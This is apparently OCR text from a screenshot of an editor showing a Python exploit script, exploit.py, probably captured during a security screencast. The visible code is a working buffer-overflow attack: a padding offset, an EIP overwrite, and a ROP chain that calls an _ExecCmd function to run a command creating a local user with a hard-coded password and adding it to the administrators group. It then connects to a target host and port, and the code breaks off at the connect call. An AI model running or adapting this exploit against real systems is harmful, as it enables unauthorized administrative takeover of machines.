 /u01/securitycast/exploit.py (securitycast) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
jitsi.org
FOLDERS
securitycast
comandos.txt
dump.txt
exploit.py
funcion.asm
poc.py
selected_rops.txt
poc.py
72741a4f <_ExecCmd>
selected_rops.txt
exploit.py
1 #!/usr/bin/python
2 # -*- coding: utf-8 -*-
3
4 import sys
5 import socket
6 from struct import *
7
8 host="192.168.255.194"
9 port = 7274
10
11 offset = "A" * 139
12 eip = pack('<L', 0x7274203c) # lea ecx, [esp + 0x50]; ret;
13
14 rop  = ""
15 rop += pack('<L', 0x727420be) # pop edi; ret;
16 rop += pack('<L', 0x72741a4f) # Endereço função _ExecCmd
17 rop += pack('<L', 0x72741f94) # push ecx; call edi;
18
19 cmd  = " " * 72
20 #cmd += "notepad.exe"
21 cmd += "cmd.exe /c \"net user securitycast @Pass123 /add && net localgroup administrators secu
22
23 payload = offset + eip + rop + cmd
24
25 buffer  = "SECURITYCAST "
26 buffer += payload
27
28 exp = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
29
30 exp.connect((host,port))
.* Aa "" 0x7274203c Find Find Prev Find All
1 match Tab Size: 4 Python
/u01/securitycast/exploit... root@M4v3r1ck: /u01/se... securitycast - File Mana... 04:38 PM
Fellow Jitster
GS
GM